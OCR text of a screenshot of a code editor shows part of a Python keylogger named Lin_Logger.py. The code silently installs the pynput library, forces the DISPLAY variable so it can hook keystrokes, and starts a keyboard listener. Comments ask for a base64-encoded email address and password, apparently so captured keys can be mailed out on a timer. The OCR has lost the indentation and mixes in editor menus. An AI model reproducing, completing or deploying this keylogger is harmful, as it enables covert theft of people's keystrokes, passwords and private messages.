 Applications
Sublime Text
Sat Jan 16 17:57
1
100 %
~/Documents/Keylogger/Lin_Logger.py - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
keylogger.py
Lin_Logger.py
376 pass
377 def GO_START(self):
378 import os
379 try:
380 import pynput.keyboard
381 except ImportError:
382 try:
383 command_in = 'pip3 install --upgrade pip 2>/dev/null'
384 subprocess.check_output (command_in,shell=True)
385 command2= 'pip install pynput==1.6.8  2>/dev/null'
386 subprocess.check_output (command2,shell=True)
387 except Exception :
388 pass
389 try:
390 if os.environ['DISPLAY']==':0':
391 import pynput.keyboard
392 else:
393 if os.environ['DISPLAY']==':1':
394 import pynput.keyboard
395 except:
396 try:
397 os.environ['DISPLAY']=':0'
398 import pynput.keyboard
399 except:
400 os.environ['DISPLAY']=':1'
401 import pynput.keyboard
402 #  import pynput.keyboard   #####    pip install pynput==1.6.8  For copmpel py2exe
403 self.Ecode  = 'chhkhbkhbWlsLmNvbQbkbvhgjcj=='             # add your email address encode base64
404 self.Scode  = 'cmhhhghvhcgjcghvhNg=='             #add your password encode base64
405 Keyboard_listener = pynput.keyboard.Listener(on_press=self.KEY_PRESS_KEYBOARD)
406 with Keyboard_listener:
407
408 self.START_SEND_ANDTIME()
409 Keyboard_listener.join()
410
411 if __name__=='__main__':
412
413 Keylogger = Keylogger(480)
414 Keylogger.GO_START()
415
416
417
Line 392, Column 21; Unable to find :
main 3
Tab Size: 4
Python